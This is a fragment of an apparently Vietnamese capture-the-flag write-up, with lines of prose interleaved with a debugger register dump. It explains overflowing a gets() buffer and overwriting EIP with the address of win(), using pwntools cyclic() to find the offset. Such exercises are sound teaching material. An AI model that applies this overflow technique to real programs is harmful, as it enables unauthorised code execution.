 [ REGISTERS / show-flags off / show-compact-regs off ]
EAX 0x41
Dễ thấy, để có được flag, ta cần gọi được hàm win. Ta tận dụng lỗi buffer overflow, do thấy mảng
EBX 0x6161616a ('jaaa')
buf[] được khai báo với 32 ô nhớ, sử dụng gets() để nhập (gets() là hàm dễ gây lỗi).
ECX 0
Ta cần tìm offset register EIP. Sau ghi đè register này bằng địa chỉ hàm win().
EDX 0
Để tìm được offset này, ta tạo pattern với pwntools.
EDI 0xf7ffcb60 (_rtld_global_ro) ◂— 0
Python
ESI 0x8049350 (__libc_csu_init) ◂— endbr32
EBP 0x6161616b ('kaaa')
print(cyclic(1000))
ESP 0xffffcc20 ◂— 0x6161616d ('maaa')
EIP 0x6161616c ('laaa')
Shell